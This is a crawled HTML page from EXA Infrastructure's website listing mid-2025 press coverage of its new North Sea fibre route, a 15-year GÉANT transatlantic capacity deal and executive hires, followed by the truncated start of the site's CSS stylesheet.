

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exainfra.net/media-centre/news-coverage/?page=3
body_size: 7962
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-57TDMPP');</script>
    <!-- End Google Tag Manager -->


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
<title>EXA in the press - news coverage - EXA Infrastructure</title>


    <meta name="description" content="What the media writes about EXA Infrastructure 
" />

    <meta name="keywords" content="EXA Infrastructure" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="canonical" href="https://exainfra.net/media-centre/news-coverage/" />

<meta name="theme-color" content="#000000">

    <meta name="google-site-verification" content="rcK8p_uJcN1vFunDEiO-AYN_YhORuFRLtqUFD8ma_Ss" />



<script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js"></script>
<script>
    var config = {
        apiKey: 'd30d05655dfa3107ebf35177005da7fdba860be4',
        product: 'PRO',
        optionalCookies: [
            {
                name: 'analytics',
                label: 'Analytics',
                description: 'These are anonymous, non-personalised cookies which collect information about how visitors use our websites. They collect anonymised information in aggregate, to give us a high-level overview of the behavioural trends and preferences users exhibit on our websites. Analysis of this data enables us to create better quality content for our users, to enhance user experience, and to  develop improved user-interfaces.',
                cookies: [],
                onAccept: function () { },
                onRevoke: function () { }
            }
        ],
        initialState: "notify",
        position: 'RIGHT',
        theme: 'DARK',
        necessaryCookies: ['UMB-XSRF-TOKEN', 'UMB_UCONTEXT', 'UMB_UPDCHK', 'UMB-XSRF-V', 'UMB_UCONTEXT_C', 'ASP.NET_SessionId', '_RequestVerificationToken', 'ARRAffinitySameSite', 'ARRAffinity', "_GRECAPTCHA"]
    };

    CookieControl.load(config);
</script>

    
<link href="/assets/css/index.css" rel="stylesheet" />

    
    
</head>
<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57TDMPP"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
  
    <div>

            <header class="site-header">
                
<div class="container container-header">

    <div class="site-header-bar">
        <a href="/" class="site-header-logo color-navy">

            <span id="headerLogo">
                    <img src="/assets/images/logo/exa_2colour.svg" alt="Exa" />
            </span>
        </a>


    <div id="siteMenu" class="site-header-menu">
        <button id="hamburger" class="hamburger">
            <span class="hamburger-box">
                <span class="hamburger-inner"></span>
            </span>
        </button>
        <ul id="mainMenu" class="site-header-nav">

                <li class=" ">

                        <a href="/" target="_self">Home</a>
                </li>
                <li class=" dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="Services-submenu">
                                Services
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="Services-submenu" role="menu">
                            <div class="dropdown-content">
                                    <a href="/services/" target="_self" class="dropdown-item">
                                        Overview
                                    </a>

                                    <a href="/services/infrastructure/" target="_self" class="dropdown-item">
                                        Infrastructure
                                    </a>
                                    <a href="/services/transport/" target="_self" class="dropdown-item">
                                        Transport
                                    </a>
                                    <a href="/services/colocation/" target="_self" class="dropdown-item">
                                        Colocation
                                    </a>
                                    <a href="/services/exa-financial-network-efn/" target="_self" class="dropdown-item">
                                        EXA Financial Network EFN
                                    </a>
                                    <a href="/services/technical-services/" target="_self" class="dropdown-item">
                                        Technical Services
                                    </a>
                                    <a href="/services/resources/" target="_self" class="dropdown-item">
                                        EXA Resources
                                    </a>
                                    <a href="/exa-infrastructure-channel-and-partner-solutions/" target="_self" class="dropdown-item">
                                        Channel &amp; Partner solutions
                                    </a>
                            </div>
                        </div>
                </li>
                <li class=" dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="Industries-submenu">
                                Industries
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="Industries-submenu" role="menu">
                            <div class="dropdown-content">

                                    <a href="/industries/service-providers/" target="_self" class="dropdown-item">
                                        Service Providers
                                    </a>
                                    <a href="/industries/cloud-content-tech/" target="_self" class="dropdown-item">
                                        Cloud, Content &amp; Tech
                                    </a>
                                    <a href="/industries/financial-markets/" target="_self" class="dropdown-item">
                                        Financial Markets
                                    </a>
                                    <a href="/industries/government/" target="_self" class="dropdown-item">
                                        Government
                                    </a>
                                    <a href="/industries/enterprise/" target="_self" class="dropdown-item">
                                        Enterprise
                                    </a>
                            </div>
                        </div>
                </li>
                <li class=" dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="Our Network-submenu">
                                Our network
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="Our Network-submenu" role="menu">
                            <div class="dropdown-content">
                                    <a href="/our-network/" target="_self" class="dropdown-item">
                                        Overview
                                    </a>

                                    <a href="/interactive-map/" target="_self" class="dropdown-item">
                                        Interactive Map
                                    </a>
                                    <a href="/our-network/tae-trans-adriatic-express/" target="_self" class="dropdown-item">
                                        TAE - Trans Adriatic Express 
                                    </a>
                            </div>
                        </div>
                </li>
                <li class=" ">

                        <a href="/transatlantic/" target="_self">Transatlantic</a>
                </li>
                <li class=" dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="About Us-submenu">
                                About us
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="About Us-submenu" role="menu">
                            <div class="dropdown-content">
                                    <a href="/about-us/" target="_self" class="dropdown-item">
                                        Overview
                                    </a>

                                    <a href="/about-us/why-exa-infrastructure/" target="_self" class="dropdown-item">
                                        Why EXA Infrastructure?
                                    </a>
                                    <a href="/about-us/careers/" target="_self" class="dropdown-item">
                                        Careers
                                    </a>
                                    <a href="/about-us/exa-infrastructure-leadership/" target="_self" class="dropdown-item">
                                        EXA Infrastructure Leadership
                                    </a>
                                    <a href="/about-us/esg/" target="_self" class="dropdown-item">
                                        ESG
                                    </a>
                            </div>
                        </div>
                </li>
                <li class=" ">

                        <a href="/contact-us/" target="_self">Contact us</a>
                </li>
                <li class="active dropdown">

                        <div class="dropdown-trigger">
                            <button class="button button-reset" aria-haspopup="true"
                                    aria-controls="Media Centre-submenu">
                                Media Centre
                                <svg xmlns="http://www.w3.org/2000/svg" width="10.941" height="7.1"
                                     viewBox="0 0 10.941 7.1">
                                    <path d="M5.47 7.1L0 1.63 1.63 0l3.84 3.841L9.311 0l1.63 1.63z" />
                                </svg>
                            </button>
                        </div>
                        <div class="dropdown-menu" id="Media Centre-submenu" role="menu">
                            <div class="dropdown-content">

                                    <a href="/media-centre/press-releases/" target="_self" class="dropdown-item">
                                        Press Releases
                                    </a>
                                    <a href="/media-centre/news-coverage/" target="_self" class="dropdown-item">
                                        News Coverage
                                    </a>
                                    <a href="/media-centre/blog/" target="_self" class="dropdown-item">
                                        Blog
                                    </a>
                                    <a href="/media-centre/events/" target="_self" class="dropdown-item">
                                        Events
                                    </a>
                            </div>
                        </div>
                </li>

                <li class="client-login"><a href="https://myportal.exainfra.net" target='_blank'>Client Login</a></li>
        </ul>
    </div>

    </div>
</div>
            </header>

        <main class="main">
            

<div class="content-wrap ">

    
<div class="hero-banner">
    <div class="hero-banner-background" style="background-image: url(/media/us1gt3uo/sysadmin.jpg?anchor=center&amp;mode=crop&amp;width=1920&amp;height=997);">


        <div class="container">
                <div class="columns">
                    <div class="column">
                        <div class="hero-banner-content content">

                                <h1 class="color-white">
                                    News Coverage
                                </h1>



                        </div>
                    </div>
                </div>
        </div>
    </div>
</div>
    
<div class="aside__layout spaced-section-t-large spaced-section-b-xlarge flow-section-large">
    <div class="container">
        <div class="columns">            

            <div class="column">
                <div class="news">
                    <div class="container">

                        <a name="results"></a>

                            <h2>News Coverage</h2>


<div class="news__item">
        <div class="news__item__img">
            <picture>
                <source srcset="/media/0lznsnto/intelligent-cio.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150&amp;format=WebP" type="image/webp">
                <img loading="lazy" src="/media/0lznsnto/intelligent-cio.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150" alt="">
            </picture>
        </div>
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="https://www.intelligentcio.com/eu/2025/07/14/exa-infrastructure-launches-new-high-capacity-fibre-route-linking-london-frankfurt-amsterdam-and-brussels/" target="_blank">EXA Infrastructure launches new high-capacity fibre route linking London, Frankfurt, Amsterdam and Brussels</a>
            </h2>

        <div class="_date">14 July 2025</div>

            <p class="_summary">Integral to this project is a new consortium submarine cable, where EXA Infrastructure is the sole telecom consortium member responsible for providing landing party and backhaul services. </p>


            <a href="https://www.intelligentcio.com/eu/2025/07/14/exa-infrastructure-launches-new-high-capacity-fibre-route-linking-london-frankfurt-amsterdam-and-brussels/" target="_blank" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>

<div class="news__item">
        <div class="news__item__img">
            <picture>
                <source srcset="/media/ckmhzda5/telecom-tv-logo.jpg?center=0.40714756825910287,0.48669204356385759&amp;mode=crop&amp;width=200&amp;height=150&amp;format=WebP" type="image/webp">
                <img loading="lazy" src="/media/ckmhzda5/telecom-tv-logo.jpg?center=0.40714756825910287,0.48669204356385759&amp;mode=crop&amp;width=200&amp;height=150" alt="">
            </picture>
        </div>
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="https://www.telecomtv.com/content/access-evolution/exa-infrastructure-deploys-new-high-capacity-fibre-route-from-london-to-frankfurt-amsterdam-and-brussels-53429/" target="_blank">EXA Infrastructure deploys new high-capacity fibre route from London to Frankfurt, Amsterdam and Brussels</a>
            </h2>

        <div class="_date">14 July 2025</div>

            <p class="_summary">The project significantly enhances Europe’s digital infrastructure with two scalable cable landing stations, modern high-fibre-count cables, and upgrades to existing In-Line Amplifier (ILA) facilities across the UK, Belgium, and the Netherlands.</p>


            <a href="https://www.telecomtv.com/content/access-evolution/exa-infrastructure-deploys-new-high-capacity-fibre-route-from-london-to-frankfurt-amsterdam-and-brussels-53429/" target="_blank" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>

<div class="news__item">
        <div class="news__item__img">
            <picture>
                <source srcset="/media/mfsbsxoh/computer_weekly-01.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150&amp;format=WebP" type="image/webp">
                <img loading="lazy" src="/media/mfsbsxoh/computer_weekly-01.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150" alt="">
            </picture>
        </div>
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="https://www.computerweekly.com/news/366627562/EXA-unveils-high-capacity-fibre-route-for-key-Euro-business-centres" target="_blank">EXA unveils high-capacity fibre route for key Euro business centres</a>
            </h2>

        <div class="_date">14 July 2025</div>

            <p class="_summary">After a series of partnerships and extensions of its core transatlantic routes over the course of 2024, dedicated digital infrastructure and critical backbone provider EXA Infrastructure is claiming a “milestone” for robust connectivity options in Europe, including the first new subsea cable on the North Sea corridor in 25 years, with deployment of a fibre route connecting London to Frankfurt, Amsterdam and Brussels.</p>


            <a href="https://www.computerweekly.com/news/366627562/EXA-unveils-high-capacity-fibre-route-for-key-Euro-business-centres" target="_blank" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>

<div class="news__item">
        <div class="news__item__img">
            <picture>
                <source srcset="/media/2i4pxl2m/telecom-ramblings.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150&amp;format=WebP" type="image/webp">
                <img loading="lazy" src="/media/2i4pxl2m/telecom-ramblings.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150" alt="">
            </picture>
        </div>
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="https://newswire.telecomramblings.com/2025/06/geant-and-exa-infrastructure-announce-iru-agreement-for-terabit-expansion-of-transatlantic-re-connectivity-between-europe-and-north-america/" target="_blank">G&#201;ANT and EXA Infrastructure announce IRU agreement for terabit expansion of transatlantic R&amp;E connectivity between Europe and North America</a>
            </h2>

        <div class="_date">10 June 2025</div>

            <p class="_summary">This 15-year contract will provide high-speed capacity via two diverse transatlantic subsea cables, enhancing collaboration and network resilience. The new routes are expected to be operational by Autumn 2025.</p>


            <a href="https://newswire.telecomramblings.com/2025/06/geant-and-exa-infrastructure-announce-iru-agreement-for-terabit-expansion-of-transatlantic-re-connectivity-between-europe-and-north-america/" target="_blank" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>

<div class="news__item">
        <div class="news__item__img">
            <picture>
                <source srcset="/media/hcfjjpkg/capacity-logo.jpg?anchor=center&amp;mode=crop&amp;width=200&amp;height=150&amp;format=WebP" type="image/webp">
                <img loading="lazy" src="/media/hcfjjpkg/capacity-logo.jpg?anchor=center&amp;mode=crop&amp;width=200&amp;height=150" alt="">
            </picture>
        </div>
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="https://www.capacitymedia.com/article-geant-and-exa-seal-15-year-deal" target="_blank">G&#201;ANT and Exa seal 15-year deal to future-proof transatlantic research connectivity</a>
            </h2>

        <div class="_date">10 June 2025</div>

            <p class="_summary">GÉANT, Europe’s leading collaboration of National Research and Education Networks (NRENs), has signed a long-term agreement with Exa Infrastructure to boost transatlantic connectivity dedicated to research and education (R&E) collaboration between Europe and North America.
</p>


            <a href="https://www.capacitymedia.com/article-geant-and-exa-seal-15-year-deal" target="_blank" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>

<div class="news__item">
        <div class="news__item__img">
            <picture>
                <source srcset="/media/2i4pxl2m/telecom-ramblings.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150&amp;format=WebP" type="image/webp">
                <img loading="lazy" src="/media/2i4pxl2m/telecom-ramblings.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150" alt="">
            </picture>
        </div>
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="https://www.telecomramblings.com/2025/06/intl-bytes-cityfibre-exa-nokia-southern-cross-asn/" target="_blank">Int’l Bytes: CityFibre, EXA, Nokia, Southern Cross, ASN</a>
            </h2>

        <div class="_date">10 June 2025</div>

            <p class="_summary">EXA Infrastructure has sold some transatlantic capacity to GÉANT, the European research network. GÉANT will be taking up spectrum IRUs on two of EXA’s transatlantic cable systems in a 15 year deal.</p>


            <a href="https://www.telecomramblings.com/2025/06/intl-bytes-cityfibre-exa-nokia-southern-cross-asn/" target="_blank" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>

<div class="news__item">
        <div class="news__item__img">
            <picture>
                <source srcset="/media/f2xcdvtf/data-centre-magazine-01.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150&amp;format=WebP" type="image/webp">
                <img loading="lazy" src="/media/f2xcdvtf/data-centre-magazine-01.png?anchor=center&amp;mode=crop&amp;width=200&amp;height=150" alt="">
            </picture>
        </div>
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="https://datacentremagazine.com/networking/exa-infrastructure-strengthens-leadership-to-power-growth" target="_blank">EXA Infrastructure Strengthens Leadership to Power Growth</a>
            </h2>

        <div class="_date">05 June 2025</div>

            <p class="_summary">New executive appointments demonstrate how EXA Infrastructure is eager to strengthen its strategic focus to accelerate growth and industry leadership
</p>


            <a href="https://datacentremagazine.com/networking/exa-infrastructure-strengthens-leadership-to-power-growth" target="_blank" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>

<div class="news__item">
        <div class="news__item__img">
            <picture>
                <source srcset="/media/hcfjjpkg/capacity-logo.jpg?anchor=center&amp;mode=crop&amp;width=200&amp;height=150&amp;format=WebP" type="image/webp">
                <img loading="lazy" src="/media/hcfjjpkg/capacity-logo.jpg?anchor=center&amp;mode=crop&amp;width=200&amp;height=150" alt="">
            </picture>
        </div>
    <div class="news__item__content">

            <h2 class="_title border-detail">
                    <a href="https://www.capacitymedia.com/article/exa-infrastructure-bolsters-leadership-team-with-new-hires" target="_blank">Exa Infrastructure bolsters leadership team with new hires</a>
            </h2>

        <div class="_date">04 June 2025</div>

            <p class="_summary">EXA Infrastructure has strengthened its executive leadership team with three new appointments as it moves to scale operations and expand its global network footprint.
</p>


            <a href="https://www.capacitymedia.com/article/exa-infrastructure-bolsters-leadership-team-with-new-hires" target="_blank" class="arrow-link">
                <span class="arrow-link-text">Learn More</span>
                <svg class="arrow-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" height="10" width="10">
                    <path d="M64.693 11.476l-6.66 7.818 21.44 25.172H2.5v11.058h76.973l-21.44 25.182 6.66 7.818L97.5 49.994z" />
                </svg>
            </a>

    </div>
</div>
                    </div>
                </div>
            </div>
                <div class="column aside">
                    <div class="aside__item background-blue-light color-black">
                        <div class="_content rich-text">

<div class="aside__social spaced-b-xxlarge">

        <h4 class="color-orange">Connect with us</h4>

    <ul>
        <li><a target="_blank" href="https://twitter.com/exainfra"><img src="/assets/images/twitter.svg" title="twitter"></a></li>
        <li><a target="_blank" href="https://www.linkedin.com/company/exa-infrastructure/about/?viewAsMember=true"><img src="/assets/images/linkedin.svg" title="linkedin"></a></li>
        <li><a target="_blank" href="https://www.youtube.com/channel/UCo-oodc-Sk9ZClDrtdTvkMA"><img src="/assets/images/youtube.svg" title="youtube" class="youtube"></a></li>
    </ul>
</div>
<div class="aside__contacts spaced-b-xxlarge">
        <h4 class="color-orange">Media Contact</h4>
            <p class="_author">Babel PR</p>

        <p class="_phone"><a href="tel:+44 (0)20 7434 5550" title="+44 (0)20 7434 5550">+44 (0)20 7434 5550</a></p>
            <p class="_email"><a href="email:exa@babelpr.com" title="exa@babelpr.com">exa@babelpr.com</a></p>
</div>

<div class="aside__contacts spaced-b-xxlarge">
        <h4 class="color-orange">Media Contact</h4>
            <p class="_author">Cristina Crucini, EXA Infrastructure</p>

            <p class="_email"><a href="email:cristina.crucini@exainfra.net" title="cristina.crucini@exainfra.net">cristina.crucini@exainfra.net</a></p>
</div>
                        </div>
                    </div>
                </div>
        </div>

            <div class="container spaced-section-t-large spaced-section-b-large">

                <div class="columns">
                    <div class="column">

                        
<nav class="pagination is-centered is-small" role="navigation" aria-label="pagination">

    <ul class="pagination-list">
<li><a aria-label="Go To Page 2" class="pagination-link" href="?page=2#results">Previous</a></li><li><a aria-label="Go To Page 1" class="pagination-link" href="?page=1#results">1</a></li><li><a aria-label="Go To Page 2" class="pagination-link" href="?page=2#results">2</a></li><li><a aria-current="page" aria-label="Go To Page 3" class="is-current pagination-link" href="#">3</a></li><li><a aria-label="Go To Page 4" class="pagination-link" href="?page=4#results">4</a></li><li><a aria-label="Go To Page 5" class="pagination-link" href="?page=5#results">5</a></li><li><a aria-label="Go To Page 6" class="pagination-link" href="?page=6#results">6</a></li><li><a aria-label="Go To Page 7" class="pagination-link" href="?page=7#results">7</a></li><li><a aria-label="Go To Page 8" class="pagination-link" href="?page=8#results">8</a></li><li><span class="pagination-ellipsis">...</span></li><li><a aria-label="Go To Page 32" class="pagination-link" href="?page=32#results">32</a></li><li><a aria-label="Go To Page 4" class="pagination-link" href="?page=4#results">Next</a></li>    </ul>
</nav>



                    </div>
                </div>
            </div>

        </div>
</div>
    
</div>

        </main>

            <footer class="site-footer background-blue">
                <div class="site-footer-sections-wrap spaced-h-normal spaced-section-v-large">
    <div class="container">
        <div class="site-footer-sections flow-mobile-large">

    <div class="site-footer-section  flow-normal">
            <h6>Our Services</h6>

            <ul class="site-footer-list">

                    <li><a href="/services/infrastructure/#" >Infrastructure</a></li>
                    <li><a href="/services/transport/#" >Transport</a></li>
                    <li><a href="/services/colocation/#" >Colocation</a></li>
                    <li><a href="/services/technical-services/#" >Technical Services</a></li>

            </ul>
    </div>
    <div class="site-footer-section right flow-normal">
            <h6>Company</h6>

            <ul class="site-footer-list">

                    <li><a href="/about-us/#" >About Us</a></li>

                    <li class="site-footer-social">
                        <a target="_blank" href="https://www.linkedin.com/company/exa-infrastructure/about/?viewAsMember=true"><span class="linkedin"></span></a>
                        <a target="_blank" href="https://twitter.com/exainfra"><span class="twitter"></span></a>
                        <a target="_blank" href="https://www.youtube.com/channel/UCo-oodc-Sk9ZClDrtdTvkMA"><span class="youtube"></span></a>
                    </li>
            </ul>
    </div>
        </div>
        
    </div>
</div>
<div class="site-footer-detail-wrap spaced-h-normal spaced-v-normal background-blue">
    <div class="container">
        <div class="site-footer-detail flow-mobile-large">
                <span>&copy; 2025 EXA Infrastructure. All rights reserved. <br/>EXA Infrastructure is not endorsed by or affiliated with Exa Networks Limited (trading as EXA)</span>

                <ul>
                        <li><a href="/code-of-conduct/" >Code of Conduct</a></li>
                        <li><a href="/supplier-code-of-conduct/" >Supplier Code of Conduct</a></li>
                        <li><a href="/corporate-data-privacy-policy/" >Privacy Policy</a></li>
                        <li><a href="/cookie-policy/" >Cookie Policy</a></li>
                        <li><a href="/acceptable-use-policy/" >Acceptable Use Policy</a></li>
                        <li><a href="/standard-terms-conditions/" >Terms &amp; Conditions</a></li>
                        <li><a href="/tax-strategy/" >Tax Strategy</a></li>
                        <li><a href="/sitemap/" >Sitemap</a></li>
                        <li><a href="/modern-slavery-statement/" >Modern Slavery Policy Statement</a></li>

                </ul>
        </div>

    </div>
</div>
            </footer>


    </div>

    


<script type="text/javascript" src="/assets/js/flickity.min.js"></script>
<script type="text/javascript" src="/assets/js/expandable.js"></script>
<script type="text/javascript" src="/assets/js/networkMap.js"></script>
<script type="text/javascript" src="/assets/js/carousel.js"></script>
<script type="text/javascript" src="/assets/js/mobileCarousel.js"></script>
<script type="text/javascript" src="/assets/js/index.js"></script>
<script type="text/javascript" src="/assets/js/videoPlayer.js"></script>
<script type="text/javascript" src="/assets/js/articlesPopup.js"></script>
<script type="text/javascript" src="/assets/js/form.js"></script>
<script async src="https://static.srcspot.com/libs/agnese.js" type="text/javascript"></script>

<script src='/App_Plugins/UmbracoForms/Assets/promise-polyfill/dist/polyfill.min.js' type='application/javascript'></script><script src='/App_Plugins/UmbracoForms/Assets/aspnet-validation/dist/aspnet-validation.min.js' type='application/javascript'></script> 
    <!--DW0MDWK0001HA (v0.0.0.0)-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://exainfra.net/assets/css/index.css
body_size: 37510
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Raleway:wght@400;500;700&display=swap);.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous{-moz-appearance:none;-webkit-appearance:none;align-items:center;border:1px solid transparent;border-radius:4px;box-shadow:none;display:inline-flex;height:2.5em;justify-content:flex-start;line-height:1.5;padding-bottom:calc(.5em - 1px);padding-top:calc(.5em - 1px);position:relative;vertical-align:top}.is-active.pagination-ellipsis,.is-active.pagination-link,.is-active.pagination-next,.is-active.pagination-previous,.is-focused.pagination-ellipsis,.is-focused.pagination-link,.is-focused.pagination-next,.is-focused.pagination-previous,.pagination-ellipsis:active,.pagination-ellipsis:focus,.pagination-link:active,.pagination-link:focus,.pagination-next:active,.pagination-next:focus,.pagination-previous:active,.pagination-previous:focus{outline:0}[disabled].pagination-ellipsis,[disabled].pagination-link,[disabled].pagination-next,[disabled].pagination-previous,fieldset[disabled] .pagination-ellipsis,fieldset[disabled] .pagination-link,fieldset[disabled] .pagination-next,fieldset[disabled] 